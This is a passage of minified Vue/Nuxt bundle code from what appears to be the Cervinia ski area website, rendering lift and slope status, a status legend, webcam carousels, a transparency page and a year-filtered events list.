u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t._e()])]),t._v(" "),t._l(t.localitaNotCervinia,(function(n,r){return[e("SingleImpiantoTv",{directives:[{name:"show",rawName:"v-show",value:t.isActiveTab(n),expression:"isActiveTab(item)"}],key:r,class:t.isActiveTab(n)?"is-active u-overflow-hidden":"",attrs:{"impianto-name":n}})]}))],2)}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default,SingleImpiantoTv:n(629).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(10),n(11);var r=n(1),o=(n(55),n(49),n(73),n(28),n(39),n(84),n(36),n(4),n(8),n(2));function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{impiantoName:{type:String,default:""}},data:function(){return{date:["16.10.21 - 01.05.22","20.11.21 - 18.04.22","27.11.21 - 03.04.22","27.11.21 - 03.04.22","16.10.21 - 01.05.22"]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI","impianti"])),methods:{filterImpianti:function(t){if(Array.isArray(this.impianti.SECTEUR)){var e=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR[e]}},getIcon:function(t){return"TPH"===t?"lift":"TC"===t?"gondola":"TK"===t?"skilift":"TSD"===t||"TS"===t?"seggiovia-4":"TR"===t?"carpet-lift":void 0},removeStrings:function(t){var e=["fu b","fu f","tc a","tc t","tc D","tc","tp","fu","sc","matterhorn","sg a","sg c","sg *","e","n","o","g","h","l","0","z","Bl10"].join("|");return t.replace(new RegExp("\\b("+e+")\\b","gi")," ").replace(/\s{2,}/g," ")},_getImpianto:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?e=this.impianti.REMONTEE.length:Array.isArray(this.impianti.SECTEUR)&&-1!==n&&(e=n>=0&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.length:1),e},_getImpiantiAperti:function(t){var e=0,n=this.impianti.SECTEUR.findIndex((function(e){return e["@attributes"].nom.trim()===t.trim()}));return this.impianti.SECTEUR["@attributes"]&&this.impianti.SECTEUR["@attributes"].nom.trim()===t.trim()?this.impianti.REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):Array.isArray(this.impianti.SECTEUR)&&(this.impianti.SECTEUR[n].REMONTEE&&Array.isArray(this.impianti.SECTEUR[n].REMONTEE)?this.impianti.SECTEUR[n].REMONTEE.forEach((function(t){"O"===t["@attributes"].etat&&e++})):this.impianti.SECTEUR[n].REMONTEE&&"O"===this.impianti.SECTEUR[n].REMONTEE["@attributes"].etat&&e++),e}}},d=c,m=n(338),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return t.filterImpianti(t.impiantoName)?e("div",[e("div",{staticClass:"grid u-mt-40"},[e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:t.$style.colTitle},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Impianti ")]),t._v(" "),e("div",{class:[t.$style.dataStatus,"u-relative"]},[e("span",{staticClass:"size-20 demi"},[t._v(t._s(t._getImpiantiAperti(t.impiantoName)))]),t._v(" "),e("span",{class:t.$style.dataStatusSeparator}),t._v(" "),e("span",{staticClass:"size-20 medium"},[t._v(t._s(t._getImpianto(t.impiantoName)))])])]),t._v(" "),t.filterImpianti(t.impiantoName).REMONTEE?[Array.isArray(t.filterImpianti(t.impiantoName).REMONTEE)&&t.filterImpianti(t.impiantoName).REMONTEE.length>0?e("div",{class:[t.$style.impiantiPiste,"u-full-width-perc"]},t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n["@attributes"].type)}}),t._v("\n              "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n            ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])})),0):t._l(t.filterImpianti(t.impiantoName).REMONTEE,(function(n,r){return e("div",{key:r,class:[t.$style.impiantiPista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("Icon",{staticClass:"u-flex-shrink-0 u-mr-10",attrs:{icon:t.getIcon(n.type)}}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")],1),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))]:t._e()],2),t._v(" "),Array.isArray(t.filterImpianti(t.impiantoName).PISTE)&&t.filterImpianti(t.impiantoName).PISTE.length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-sm-pl-25 u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n["@attributes"].niveau)]}),t._v("\n            "+t._s(t.removeStrings(n["@attributes"].nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n["@attributes"].etat)]})])}))],2)]):t.filterImpianti(t.impiantoName).PISTE&&Object.keys(t.filterImpianti(t.impiantoName).PISTE).length>0?e("div",{class:[t.$style.colImpianti,"grid__col col-4_8--desk"]},[e("div",{class:[t.$style.impiantiPiste,"u-pl-50 u-pv-10"]},[e("div",{class:[t.$style.colTitle,t.$style.colTitlePiste]},[e("span",{class:[t.$style.colTitle,"demi size-20"]},[t._v(" Piste ")])]),t._v(" "),t._l(t.filterImpianti(t.impiantoName).PISTE,(function(n,r){return e("div",{key:r,class:[t.$style.pista,"u-mb-25"]},[e("span",{staticClass:"size-18 medium u-flex u-capitalize"},[e("span",{class:[t.$style.pistaLevel,"pista-level-".concat(n.niveau)]}),t._v("\n            "+t._s(t.removeStrings(n.nom).toLowerCase())+"\n          ")]),t._v(" "),e("span",{class:[t.$style.impiantoStatus,"impianto-status-".concat(n.etat)]})])}))],2)]):t._e()])]):e("div",[e("p",{staticClass:"u-mt-40 demi size-20 u-text-center"},[t._v("\n    Non ci sono impianti o piste aperte al momento per questa località\n  ")])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(339),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.impiantiLegenda,"u-ph-90 u-relative"]},[e("div",{class:[t.$style.legendaButton,"u-inline-block"]},[e("span",{staticClass:"u-upp demi size-18 bg-title"},[t._v(t._s(t.optionsAPI.impianti.strings.legenda))])]),t._v(" "),e("div",{class:t.$style.impiantiLegendaContent},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_impianti)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_funivia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"gondola"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_telecabina)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"seggiovia-4"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_seggiovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"skilift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_sciovia)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",[e("Icon",{staticClass:"u-mr-10",attrs:{icon:"carpet-lift"}})],1),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_tappeto)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_stato)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusO]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_aperto)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_previsione_apertura)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusF]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_chiuso)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-pt-5"},[e("div",{class:[t.$style.impiantoStatus,t.$style.impiantoStatusHP]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_fuori_servizio)+"\n          ")])])])])]),t._v(" "),e("div",{},[e("div",{class:[t.$style.colImpianti]},[e("h5",{staticClass:"u-upp demi size-16 u-mv-none"},[t._v("\n        "+t._s(t.optionsAPI.impianti.strings.legenda_titolo_piste)+"\n      ")]),t._v(" "),e("div",{class:[t.$style.impiantiPiste]},[e("div",{},[e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelB]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_facile)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelR]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_media)+"\n          ")]),t._v(" "),e("span",{staticClass:"medium size-16 u-capitalize u-flex u-items-center u-pt-5"},[e("div",{class:[t.$style.pistaLevel,t.$style.pistaLevelN]}),t._v("\n            "+t._s(t.optionsAPI.impianti.strings.legenda_difficile)+"\n          ")])])])])])])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{pano:{type:Array,default:function(){return[]}}},data:function(){return{swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-pano",prevEl:".swiper-button-prev-pano"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(342),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCam,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.panoCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.pano,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("a",{staticClass:"u-block u-full-width-perc u-full-height-perc",attrs:{href:n.url,target:"_blank"}},[e("iframe",{attrs:{src:n.iframe}}),t._v(" "),e("p",{staticClass:"size-16 demi"},[t._v(t._s(n.nome))])])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-pano u-hide-tablet"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-pano u-hide-tablet"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);var r={props:{title:{type:String,default:"Tab"}},data:function(){return{isActive:!0}}},o=n(0),component=Object(o.a)(r,(function(){var t=this;return(0,t._self._c)("div",{directives:[{name:"show",rawName:"v-show",value:t.isActive,expression:"isActive"}],staticClass:"tab"},[t._t("default")],2)}),[],!1,null,null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);var r=n(650),o=n(649);r.a.use([o.a]);var l={props:{webcam:{type:Array,default:function(){return[]}}},data:function(){return{API:"",swiperOption:{slidesPerView:"auto",spaceBetween:16,simulateTouch:!1,speed:1e3,observeParents:!0,observer:!0,enabled:!0,navigation:{nextEl:".swiper-button-next-static",prevEl:".swiper-button-prev-static"},breakpoints:{320:{enabled:!1},768:{enabled:!0}}}}},head:function(){return{title:"Webcam"}},created:function(){this.API="https://cervinia-api.devtherocks.it/api/webcam/"},mounted:function(){this.mySwiper=new r.a(this.$refs.carousel,this.swiperOption)}},c=n(343),d=n(0);var component=Object(d.a)(l,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.singleCamStatic,"grid grid--flush"]},[e("div",{staticClass:"grid__col col-1_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk u-relative"},[e("div",{ref:"carousel",class:[t.$style.staticCamsSlider,"swiper-container u-relative"],attrs:{loadtheme:!1}},[e("div",{staticClass:"swiper-wrapper"},t._l(t.webcam,(function(n,r){return e("div",{key:r,class:[t.$style.webcam,"swiper-slide u-sm-mb-20"]},[e("img",{staticClass:"u-full-width-perc u-full-height-perc u-cover",attrs:{src:t.API+n.immagine}}),t._v(" "),e("p",{staticClass:"demi size-16"},[t._v(t._s(n.nome))])])})),0)]),t._v(" "),e("div",{class:t.$style.navigation},[e("button",{class:[t.$style.btnNext,"u-mb-20 swiper-button-next-static"],attrs:{slot:"button-next"},slot:"button-next"},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":""}})],1),t._v(" "),e("button",{class:[t.$style.btnPrev,"swiper-button-prev-static"]},[e("Icon",{attrs:{icon:"arrow-small","shape-bg-carousel":"","reverse-icon":"","reverse-shape-y":""}})],1)])])])}),[],!1,(function(t){this.$style=c.default.locals||c.default}),null,null);e.default=component.exports;installComponents(component,{Icon:n(16).default})},function(t,e,n){"use strict";n.r(e);n(4),n(8);var r={props:{tabHeaderClass:{type:String,default:""}},data:function(){return{selectedIndex:0,tabs:[]}},created:function(){this.tabs=this.$children},mounted:function(){this.selectTab(0)},methods:{selectTab:function(i){var t=this;this.selectedIndex=i,this.tabs.forEach((function(t,e){t.isActive=e===i})),this.$nextTick((function(){t.$parent.updateScrollBar()}))}}},o=n(344),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",[e("ul",{class:[t.$style.tabs,t.tabHeaderClass?t.tabHeaderClass:"","u-flex size-18 u-upp"]},t._l(t.tabs,(function(n,r){return e("li",{key:n.title,class:[t.$style.tab,"u-sm-ph-20 u-pv-20 u-ph-50",r==t.selectedIndex?[t.$style.tabSelected,"black"]:"dark-grey"],on:{click:function(e){return t.selectTab(r)}}},[t._v("\n      "+t._s(n.title)+"\n    ")])})),0),t._v(" "),t._t("default")],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports},function(t,e,n){"use strict";n.r(e);n(6),n(35),n(3),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(2);function l(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var c={props:{title:{type:String,default:""},services:{type:Array,default:function(){return[]}}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?l(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(o.b)(["optionsAPI"]))},d=c,m=n(348),f=n(0);var component=Object(f.a)(d,(function(){var t=this,e=t._self._c;return e("div",[e("div",{class:[t.$style.mainServices,"u-sm-mh-25 u-sm-mt-90 u-mt-220"]},[e("Title",{staticClass:"size-50 demi u-upp u-text-center u-sm-pt-50 u-pt-145",attrs:{"html-tag":"h3",content:t.title}})],1),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-mt-50 u-mt-90 u-max-width u-mh-auto"},t._l(t.services,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-3_12--desk u-sm-mt-20 u-sm-mb-none u-mb-50"},[e("CardText",{attrs:{pretitle:n.pretitle,title:n.title,description:n.description,link:n.url?n.url:"#","cta-label":n.cta_text?n.cta_text:Object.keys(t.optionsAPI).length>0?t.optionsAPI.strings.varie.default_cta:""}})],1)})),0)])}),[],!1,(function(t){this.$style=m.default.locals||m.default}),null,null);e.default=component.exports;installComponents(component,{Title:n(51).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);var r={props:{currentItem:{type:Object,default:function(){}}}},o=n(354),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"padded-top"},[e("ArticleHero",{attrs:{images:t.currentItem.hero_slider,title:t.currentItem.title}}),t._v(" "),e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-11_12--desk col-10_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-6_11--desk col-6_10--wide"},[e("div",{class:t.$style.leftContent},[e("ArticleContent",{staticClass:"u-mb-50",attrs:{content:t.currentItem.content}}),t._v(" "),t.currentItem.links?t._l(t.currentItem.links,(function(t,n){return e("Cta",{key:n,staticClass:"u-mt-50",attrs:{title:t.title?t.title:"",link:t.url?t.url:"#",download:"file"===t.link_type}})})):t._e()],2)]),t._v(" "),e("div",{staticClass:"grid__col col-1_11--desk col-1_10--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-4_11--desk col-3_10--wide"},[e("ArticleSidebar",{attrs:{title:t.currentItem.sidebar_title,sidebar:t.currentItem.sidebar}})],1)])])])],1)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,ArticleSidebar:n(92).default})},function(t,e,n){"use strict";n.r(e);n(28),n(39);var r={props:{currentItem:{type:Object,default:function(){}}},methods:{nl2br:function(t,e){return(t+"").replace(/([^>\r\n]?)(\r\n|\n\r|\r|\n)/g,"$1"+(e||void 0===e?"<br />":"<br>")+"$2")}}},o=n(355),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{class:[t.$style.pageTransparency,"padded-top"]},[e("ArticleHero",{attrs:{title:t.currentItem.title,"back-link":"history-back","back-link-label":"Indietro"}}),t._v(" "),t._l(t.currentItem.sezioni,(function(n,r){return e("div",{key:r},["testo"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-pl-none u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("ArticleContent",{attrs:{content:n.testo}})],1)])])])]:t._e(),t._v(" "),"cta"===n.layout?[e("div",{staticClass:"grid grid--flush u-sm-ph-25 u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("Cta",{class:t.$style.ctaTransparency,attrs:{title:n.testo_cta?n.testo_cta:"",link:n.link_cta?n.link_cta:"#",download:"file"===n.tipo_cta}})],1)])])])]:t._e(),t._v(" "),"spazio"===n.layout?[e("div",{class:t.$style.space})]:t._e(),t._v(" "),"tabella"===n.layout?[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("table",{class:[t.$style.table,"u-text-left"]},[e("thead",[e("tr",{staticClass:"size-18 secondary demi"},t._l(n.tabella.header,(function(thead,n){return e("th",{key:n,class:t.$style.tHead},[t._v("\n                    "+t._s(thead.c)+"\n                  ")])})),0)]),t._v(" "),e("tbody",t._l(n.tabella.body,(function(n,r){return e("tr",{key:r,class:[t.$style.tRow,"size-16 medium"]},t._l(n,(function(n,r){return e("td",{key:r,domProps:{innerHTML:t._s(t.nl2br(n.c,!0))}})})),0)})),0)])])])])]:t._e(),t._v(" "),"cards"===n.layout?[e("div",{staticClass:"bg-light-grey u-pb-100 u-pt-70"},[e("div",{staticClass:"grid grid--flush u-pl-90"},[e("div",{staticClass:"grid__col col-1_12--desk col-2_12--wide"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk col-9_12--wide"},[e("div",{staticClass:"grid grid--flush u-max-width"},[e("div",{staticClass:"grid__col col-7_11--desk col-6_10--wide"},[e("h4",{staticClass:"size-25 demi u-upp",domProps:{innerHTML:t._s(n.title)}})])])])]),t._v(" "),e("div",{staticClass:"grid grid--stretch u-sm-ph-25 u-ph-90 u-mt-60"},t._l(n.cards,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":t.page_slug?"/"+t.page_slug:"",link:t.file?t.file:"","cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0)])]:t._e()],2)}))],2)}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{ArticleHero:n(82).default,ArticleContent:n(83).default,Cta:n(71).default,CardText:n(125).default})},function(t,e,n){"use strict";n.r(e);n(9),n(4),n(8),n(60),n(61),n(62);var r={props:{events:{type:Array,default:function(){return[]}},localita:{type:Array,default:function(){return[]}},generalContent:{type:Object,default:function(){}}},data:function(){return{filter:null,itemsToShow:6,totalItems:0}},computed:{filterEvents:function(){var t=this;if(null==this.filter)return this.events;var e=this.events,n=[];return this.toggleLocalita(),this.$refs.changeLocalita.querySelectorAll("button").forEach((function(e){e.classList.contains(t.$style.buttonHide)&&e.classList.remove(t.$style.buttonHide),parseInt(e.dataset.slug)===parseInt(t.filter)&&(t.$refs.currentLocalita.innerText=e.dataset.slug,e.classList.add(t.$style.buttonHide))})),e.forEach((function(e){(e.data_inizio.includes(t.filter)||e.data_fine.includes(t.filter))&&n.push(e)})),n.length>6?this.resetItemsToShow(6):this.resetItemsToShow(n.length),n}},created:function(){this.totalItems=this.events.length,this.itemsToShow=this.events.length>=6?6:this.events.length},updated:function(){var t=this;this.$nextTick((function(){setTimeout((function(){t.$root.$refs.smoothScroll.updateScrollBar()}),100)}))},methods:{resetItemsToShow:function(t){this.itemsToShow=this.events.length>=t?t:this.events.length},toggleLocalita:function(){this.$refs.changeLocalita.classList.toggle(this.$style.changeLocalitaActive)},getRemainItems:function(){var t=parseInt(this.itemsToShow)+6,e=0;return t>this.filterEvents.length&&(e=t-this.filterEvents.length),6-e}}},o=n(356),l=n(0);var component=Object(l.a)(r,(function(){var t=this,e=t._self._c;return e("div",{staticClass:"u-text-center u-pt-145 u-pb-145"},[e("div",{ref:"changeLocalita",class:[t.$style.changeLocalita]},[e("button",{class:[t.$style.currentLocalita,"u-flex u-items-center u-justify-between u-relative size-20 demi u-ph-30 u-pv-20"],on:{click:t.toggleLocalita}},[e("span",{ref:"currentLocalita"},[t._v("Seleziona l'anno")]),t._v(" "),e("svg",{staticClass:"u-sm-ml-5 u-ml-10"},[e("use",{attrs:{"xlink:href":"#icon-arrow-small"}})])]),t._v(" "),e("div",{class:[t.$style.listLocalita,"size-18 regular dark-grey u-absolute u-ph-30 u-pt-80"]},[e("button",{attrs:{"data-slug":"2022"},on:{click:function(e){t.filter=2022}}},[t._v("2022")]),t._v(" "),e("button",{attrs:{"data-slug":"2021"},on:{click:function(e){t.filter=2021}}},[t._v("2021")]),t._v(" "),e("button",{attrs:{"data-slug":"2020"},on:{click:function(e){t.filter=2020}}},[t._v("2020")]),t._v(" "),e("button",{attrs:{"data-slug":"2019"},on:{click:function(e){t.filter=2019}}},[t._v("2019")])])]),t._v(" "),t.filterEvents.length>0?e("div",{staticClass:"u-mt-90 u-text-left"},[t._l(t.itemsToShow,(function(n){return[e("CardEvent",{key:n,attrs:{"content-card":t.filterEvents[n-1]}})]}))],2):e("div",{staticClass:"grid test grid--stretch u-full-height-perc u-ph-25 u-pv-90"},[e("p",{staticClass:"size-20"},[t._v("Non ci sono risultati")])]),t._v(" "),t.itemsToShow<t.filterEvents.length||t.filterEvents.length>t.itemsToShow?e("div",[e("button",{staticClass:"size-20 demi u-pb-100 bg-black white u-upp u-pv-20 u-ph-40 u-mt-100",on:{click:function(e){t.itemsToShow+=t.getRemainItems()}}},[t._v("\n        Carica eventi successivi\n      ")])]):t._e()])}),[],!1,(function(t){this.$style=o.default.locals||o.default}),null,null);e.default=component.exports;installComponents(component,{CardEvent:n(433).default})},function(t,e,n){"use strict";n.r(e);n(3),n(6),n(9),n(4),n(10),n(8),n(11);var r=n(1),o=n(442),l=n(2);function c(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function d(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?c(Object(n),!0).forEach((function(e){Object(r.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var m={data:function(){return{loaded:""}},computed:d(d({},Object(l.b)(["preloading"])),{},{preloadState:function(){return 